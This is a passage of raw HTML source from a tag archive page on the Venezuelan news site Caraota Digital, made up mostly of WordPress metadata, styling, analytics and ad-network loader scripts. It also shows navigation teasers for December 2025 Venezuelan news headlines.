

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/sergio-tarache/
body_size: 12569
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>Sergio Tarache archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Sergio Tarache archivos" /><meta property="og:url" content="https://caraotadigital.net/tag/sergio-tarache/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://caraotadigital.net/tag/sergio-tarache/","url":"https://caraotadigital.net/tag/sergio-tarache/","name":"Sergio Tarache archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://caraotadigital.net/tag/sergio-tarache/#primaryimage"},"image":{"@id":"https://caraotadigital.net/tag/sergio-tarache/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/04/VEA4TWVPSFF5DB6ITI7OVKLLTI1.jpg","breadcrumb":{"@id":"https://caraotadigital.net/tag/sergio-tarache/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/tag/sergio-tarache/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/04/VEA4TWVPSFF5DB6ITI7OVKLLTI1.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/04/VEA4TWVPSFF5DB6ITI7OVKLLTI1.jpg","width":860,"height":484},{"@type":"BreadcrumbList","@id":"https://caraotadigital.net/tag/sergio-tarache/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Sergio Tarache"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="aaace9e33d07a67e08322e05-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Sergio Tarache del feed" href="https://caraotadigital.net/tag/sergio-tarache/feed/" /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=60484' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='app-builder-ads-style-inline-css'></style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="aaace9e33d07a67e08322e05-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/21150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="alternate" href="https://caraotadigital.net/tag/sergio-tarache/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/sergio-tarache/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="aaace9e33d07a67e08322e05-text/javascript"></script> <script type="aaace9e33d07a67e08322e05-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="aaace9e33d07a67e08322e05-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="aaace9e33d07a67e08322e05-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-sergio-tarache tag-21150 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fsergio-tarache%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="258165"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-maduro-dice-que-buque-petrolero-no-fue-incautado-en-costas-venezolanas/" title="VIDEO: Maduro dice que buque petrolero no fue incautado en costas venezolanas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/12/Maduro-CD-8.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-maduro-dice-que-buque-petrolero-no-fue-incautado-en-costas-venezolanas/" rel="bookmark">VIDEO: Maduro dice que buque petrolero no fue incautado en costas venezolanas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-11T20:34:43-04:00">11 de diciembre de 2025, 8:34 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="258149"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/tienes-gripe-durante-diciembre-esta-es-razon-segun-un-especialista-en-neumonologia/" title="¿Tienes «gripe» durante diciembre? Esta es la razón, según un especialista en neumonología">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/12/Gripe-tapabocas-covid-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/tienes-gripe-durante-diciembre-esta-es-razon-segun-un-especialista-en-neumonologia/" rel="bookmark">¿Tienes «gripe» durante diciembre? Esta es la razón, según un especialista en neumonología</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-11T20:04:59-04:00">11 de diciembre de 2025, 8:04 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="258131"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-falcon-se-preparan-para-la-llegada-de-una-importante-cantidad-de-turistas-en-navidad-y-ano-nuevo/" title="En Falcón se preparan para la llegada de una importante cantidad de turistas en Navidad y Año Nuevo">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/04/playa-Falcon-1-330x220.jpg" class="featured-img wp-post-image" alt="Falcón" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-falcon-se-preparan-para-la-llegada-de-una-importante-cantidad-de-turistas-en-navidad-y-ano-nuevo/" rel="bookmark">En Falcón se preparan para la llegada de una importante cantidad de turistas en Navidad y Año Nuevo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-11T18:53:08-04:00">11 de diciembre de 2025, 6:53 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="258100"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/usdt-desplaza-al-dolar-en-efectivo-en-la-economia-venezolana-esto-dice-experto/" title="¿USDT desplaza al dólar en efectivo en la economía venezolana? Esto dice experto">
